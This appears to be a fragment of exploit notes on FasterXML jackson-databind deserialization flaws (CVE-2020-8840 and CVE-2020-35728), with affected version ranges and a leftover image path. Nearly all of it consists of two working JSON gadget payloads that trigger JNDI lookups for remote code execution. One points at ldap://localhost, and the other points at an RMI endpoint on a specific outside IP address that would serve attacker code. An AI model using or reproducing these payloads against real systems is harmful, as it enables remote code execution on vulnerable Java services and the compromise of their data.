 6
7 1、代码执行 (CVE-2020-8840)
8 2.0.0 <= FasterXML jackson-databind Version <= 2.9.10.2
9 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\",
{\"asText\":\"ldap://localhost:1389/Exploit\"}]";
10 2、代码执行 （CVE-2020-35728）
11 FasterXML jackson-databind 2.x < 2.9.10.8
12 String payload =
"[\"com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionP
ool\",{\"jndiPath\":\"rmi://47.94.236.117:1099/gtaafz\"}]";
13
14